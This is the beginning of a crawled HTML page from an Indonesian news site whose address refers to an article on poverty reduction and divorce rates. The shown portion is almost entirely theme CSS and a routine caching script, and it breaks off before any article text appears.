

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/
body_size: 57981
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pelitaindo.news/xmlrpc.php" /><style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars.wpl-new-layout{display:none;position:absolute;padding:9px 12px 10px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars.wpl-new-layout .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:0 0}h1{font-size:2em;margin:.67em 0}img{border:0;display:block}svg:not(:root){overflow:hidden}figure{margin:0}input,textarea{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input{line-height:normal}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:"";height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;margin-bottom:0;margin-left:0}.td-pb-row:after,.td-pb-row:before{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:"";position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.td-pb-border-top{border-top:1px solid #e6e6e6}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-block-span12{padding-left:20px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}.td-block-span12{padding-left:17px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%}.td-header-row:after,.td-header-row:before{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:"Open Sans",arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:"Open Sans",arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:"";position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0,#717bc3 100%);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:"";position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:fixed;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:""}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1,h2,h3,h4{font-family:"Open Sans",arial,sans-serif;color:#222;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-.02em}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px;letter-spacing:-.02em}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0 17px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#fff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-module-title{font-family:"Open Sans",arial,sans-serif}.td-module-title a{color:#111}.td_module_wrap{position:relative;z-index:0}.td-module-thumb{position:relative;margin-bottom:12px}.td-module-thumb .entry-thumb{display:block;width:auto}@media (max-width:767px){.td-module-thumb .entry-thumb{width:100%}}.td_block_wrap{position:relative;clear:both}.block-title{display:inline-block;line-height:20px;margin:0 0 20px 20px}@media (min-width:768px) and (max-width:1023px){.block-title{margin-left:17px}}@media (max-width:767px){.block-title{margin-left:10px;margin-right:10px}}.block-title>span{font-family:"Open Sans",arial,sans-serif;font-size:11px;font-weight:700;color:#fff;background-color:#222;border-radius:3px;padding:2px 15px;position:relative;display:inline-table;vertical-align:middle;line-height:16px;top:-2px}.td-post-category{font-family:"Open Sans",arial,sans-serif;padding:2px 5px 3px;background-color:#222;border-radius:3px;font-size:10px;font-weight:600;font-style:normal;color:#fff;margin-right:5px;position:relative;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;vertical-align:middle;line-height:1}@media (min-width:768px) and (max-width:1023px){.td-post-category{display:none}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:"Open Sans",arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:"Open Sans",arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-date{display:inline-block;margin-right:3px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:6px 0 8px}@media (max-width:767px){.td-author-name{margin:0 0 4px}}.td-author-name a{color:#222}.comment-respond a{color:#222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}@font-face{font-family:newsmag;font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:newsmag}}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newsmag;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-menu-right:before{content:""}.td-icon-menu-up:before{content:""}.td-icon-instagram:before{content:""}.td-icon-youtube:before{content:""}.td-icon-right:before{content:""}.td-icon-facebook:before{content:""}.td-icon-search:before{content:""}.td-icon-twitter:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close:before{content:""}.td-icon-read-down:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px;width:auto}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.top-header-menu{list-style:none;padding:0;margin:0}.top-header-menu li{display:inline-block;position:relative;zoom:1;z-index:9}.top-header-menu li a{color:#222;margin:0 12px 0 0;font-family:"Open Sans",arial,sans-serif;font-weight:700;font-size:11px;line-height:29px}@media (min-width:768px) and (max-width:1023px){.top-header-menu li a{font-size:10px}}.top-header-menu a{text-transform:uppercase}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.td-header-sp-top-menu .top-header-menu{display:inline-block}.td-header-sp-top-menu .menu-top-container{display:inline-block}.td-header-sp-top-menu .menu-top-container li:last-child a{margin-right:0}.td-social-icon-wrap i{text-align:center;font-size:14px;width:24px;color:#222;display:inline-block}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #fff;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#fff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob 